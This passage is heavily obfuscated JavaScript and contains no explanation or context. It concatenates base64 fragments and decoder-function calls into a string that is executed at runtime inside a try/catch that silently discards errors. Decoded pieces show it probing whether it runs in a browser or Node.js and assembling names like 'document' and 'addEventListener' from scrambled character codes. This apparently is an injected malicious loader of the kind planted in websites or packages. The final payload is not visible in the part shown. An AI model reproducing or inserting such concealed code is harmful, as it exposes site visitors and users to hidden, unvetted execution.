gweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLHM9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());